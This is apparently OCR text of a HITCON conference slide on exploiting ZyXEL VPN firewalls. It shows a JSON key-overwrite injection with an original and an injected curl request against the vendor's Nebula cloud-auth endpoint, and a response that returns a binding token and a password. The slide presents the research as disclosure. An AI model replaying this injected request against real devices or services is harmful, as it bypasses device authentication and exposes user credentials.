 HITCON
Playing with Fire:
Exploring the Exploitable Side of ZyXEL VPN Firewall
JSON Injection
Later key-pair in JSON can overwrite earlier ones with the
same key.
Original Request
curl -L -k 'https://s.nebula.zyxel.com:443/cloud-
auth/1/vpn/' -H 'Content-Type: application/json' -d
'{"MAC": "BC:CF:4F:C6:62:CF","serial_number":
"S202L24290450","username": "john"}'
Injected Request
curl -L -k 'https://s.nebula.zyxel.com:443/cloud-auth/
1/vpn/' -H 'Content-Type: application/json' -d
'{"MAC": "AA:BB:CC:DD:EE:FF","serial_number":
"XXXXXXXXXXXXX","username": "john","MAC":
"BC:CF:4F:C6:62:CF","serial_number":"S202L24290450"}'
Same Auth Response
{
"ga_account_status": 2,
"ga_binding_token":
"6b55bc96af02c128f799a662e6c6c0143
3af3093e30867c7565ca754bc681c2c",
"password": "my_password",
"simultaneous": 1,
"username": "john"
}
TRAPA
80
TRAPA
TRAPA
atdog
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23